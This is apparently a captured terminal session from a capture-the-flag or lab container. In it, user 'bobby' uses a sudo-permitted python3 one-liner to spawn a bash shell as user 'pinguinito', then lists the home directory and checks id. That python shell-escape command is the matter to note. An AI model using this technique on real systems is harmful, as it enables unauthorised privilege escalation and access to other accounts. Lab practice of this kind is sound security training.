 bobby@f9b77c3b094a:~$ sudo -u pinguinito /usr/bin/python3 -c 'import os; os.system("/bin/bash")'
pinguinito@f9b77c3b094a:/home/bobby$ cd
pinguinito@f9b77c3b094a:~$ ls -laç
ls: invalid option -- '�'
Try 'ls --help' for more information.
pinguinito@f9b77c3b094a:~$ ls -la
total 20
drwxr-xr-x 2 pinguinito pinguinito 4096 May 11 08:15 .
drwxr-xr-x 1 root       root       4096 May 11 08:15 ..
-rw-r--r-- 1 pinguinito pinguinito  220 Apr 23  2023 .bash_logout
-rw-r--r-- 1 pinguinito pinguinito 3526 Apr 23  2023 .bashrc
-rw-r--r-- 1 pinguinito pinguinito  807 Apr 23  2023 .profile
pinguinito@f9b77c3b094a:~$ id
uid=1002(pinguinito) gid=1002(pinguinito) groups=1002(pinguinito)
pinguinito@f9b77c3b094a:~$